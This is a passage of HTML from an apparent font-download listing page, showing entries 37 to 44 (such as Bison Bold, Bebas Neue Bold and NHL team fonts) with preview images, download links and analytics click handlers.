        <a href="/FF_Ron.font" id="urlidd1141321" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ron.font">Ron font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1141321"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf37" data-iddomain="0">
						<a href="/FF_NFL-Texans.font" id="urlidt297726" data-iddomain="0" target="_blank" rel="noopener" class="urlidt37 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="37. NFL Texans">37. NFL Texans</a>
						<div class="row align-items-center no-gutters" id="hfid297726" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NFL-Texans.font"  id="urlidi297726" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297726&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-TexansA.png" alt="NFL Texans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-TexansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-TexansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Texansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Texansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Texans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-Texans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/F/FF_NFL-TexansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NFL-Texans.font" id="urlidd297726" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NFL-Texans.font">NFL Texans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297726"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf38" data-iddomain="0">
						<a href="/FF_Hangout-Regular.font" id="urlidt1092221" data-iddomain="0" target="_blank" rel="noopener" class="urlidt38 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="38. Hangout Regular">38. Hangout Regular</a>
						<div class="row align-items-center no-gutters" id="hfid1092221" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Hangout-Regular.font"  id="urlidi1092221" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1092221&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-RegularA.png" alt="Hangout Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_Hangout-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Hangout-Regular.font" id="urlidd1092221" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Hangout-Regular.font">Hangout Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1092221"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf39" data-iddomain="0">
						<a href="/FF_SablonUp-Regular.font" id="urlidt326226" data-iddomain="0" target="_blank" rel="noopener" class="urlidt39 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="39. SablonUp-Regular">39. SablonUp-Regular</a>
						<div class="row align-items-center no-gutters" id="hfid326226" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SablonUp-Regular.font"  id="urlidi326226" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326226&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SablonUp-RegularA.png" alt="SablonUp-Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SablonUp-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SablonUp-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SablonUp-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SablonUp-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SablonUp-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SablonUp-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/A/FF_SablonUp-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SablonUp-Regular.font" id="urlidd326226" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SablonUp-Regular.font">SablonUp-Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326226"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf40" data-iddomain="0">
						<a href="/FF_Bison-Bold.font" id="urlidt698033" data-iddomain="0" target="_blank" rel="noopener" class="urlidt40 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="40. Bison Bold">40. Bison Bold</a>
						<div class="row align-items-center no-gutters" id="hfid698033" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bison-Bold.font"  id="urlidi698033" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=698033&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bison-BoldA.png" alt="Bison Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bison-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bison-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bison-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bison-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bison-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bison-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/I/FF_Bison-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bison-Bold.font" id="urlidd698033" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bison-Bold.font">Bison Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid698033"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf41" data-iddomain="0">
						<a href="/FF_BROOKLINE-Condensed.font" id="urlidt914938" data-iddomain="0" target="_blank" rel="noopener" class="urlidt41 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="41. BROOKLINE-Condensed">41. BROOKLINE-Condensed</a>
						<div class="row align-items-center no-gutters" id="hfid914938" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BROOKLINE-Condensed.font"  id="urlidi914938" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914938&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BROOKLINE-CondensedA.png" alt="BROOKLINE-Condensed Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BROOKLINE-CondensedA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BROOKLINE-CondensedA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BROOKLINE-Condenseda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BROOKLINE-Condenseda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BROOKLINE-Condensed0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BROOKLINE-Condensed01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/R/FF_BROOKLINE-CondensedA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BROOKLINE-Condensed.font" id="urlidd914938" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BROOKLINE-Condensed.font">BROOKLINE-Condensed font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914938"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf42" data-iddomain="0">
						<a href="/FF_Bebas-Neue-Bold.font" id="urlidt326846" data-iddomain="0" target="_blank" rel="noopener" class="urlidt42 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="42. Bebas Neue Bold">42. Bebas Neue Bold</a>
						<div class="row align-items-center no-gutters" id="hfid326846" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Bebas-Neue-Bold.font"  id="urlidi326846" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326846&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-BoldA.png" alt="Bebas Neue Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Bebas-Neue-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Bebas-Neue-Bold.font" id="urlidd326846" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Bebas-Neue-Bold.font">Bebas Neue Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326846"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf43" data-iddomain="0">
						<a href="/FF_Ponter-Alt.font" id="urlidt749033" data-iddomain="0" target="_blank" rel="noopener" class="urlidt43 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="43. Ponter Alt">43. Ponter Alt</a>
						<div class="row align-items-center no-gutters" id="hfid749033" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Ponter-Alt.font"  id="urlidi749033" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=749033&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponter-AltA.png" alt="Ponter Alt Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponter-AltA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponter-AltA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponter-Alta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponter-Alta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponter-Alt0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponter-Alt01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/P/O/FF_Ponter-AltA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Ponter-Alt.font" id="urlidd749033" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Ponter-Alt.font">Ponter Alt font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid749033"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf44" data-iddomain="0">
						<a href="/FF_NHL-NY-Islanders-Alternate.font" id="urlidt297627" data-iddomain="0" target="_blank" rel="noopener" class="urlidt44 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="44. NHL NY Islanders Alternat">44. NHL NY Islanders Alternat</a>
						<div class="row align-items-center no-gutters" id="hfid297627" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-NY-Islanders-Alternate.font"  id="urlidi297627" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297627&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Islanders-AlternateA.png" alt="NHL NY Islanders Alternate Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Islanders-AlternateA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Islanders-AlternateA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Islanders-Alternatea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Islanders-Alternatea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Islanders-Alternate0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Islanders-Alternate01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-NY-Islanders-AlternateA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-NY-Islanders-Alternate.font" id="urlidd297627" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-NY-Islanders-Alternate.font">NHL NY Islanders Alternat font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297627"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf45" data-iddomain="0">
